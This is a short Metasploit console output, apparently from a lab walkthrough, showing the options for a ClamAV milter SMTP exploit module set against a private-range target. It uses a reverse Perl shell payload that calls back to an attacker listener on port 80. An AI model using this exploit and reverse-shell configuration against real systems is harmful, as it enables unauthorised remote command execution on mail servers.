 msf6 exploit(unix/smtp/clamav_milter_blackhole) > show options
Module options (exploit/unix/smtp/clamav_milter_blackhole):
Name      Current Setting     Required  Description
----      ---------------     --------  -----------
MAILFROM  sender@example.com  yes       FROM address of the e-mail
MAILTO    nobody@localhost    yes       TO address of the e-mail
RHOSTS    192.168.142.42      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     25                  yes       The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.49.142   yes       The listen address (an interface may be specified)
LPORT  80               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic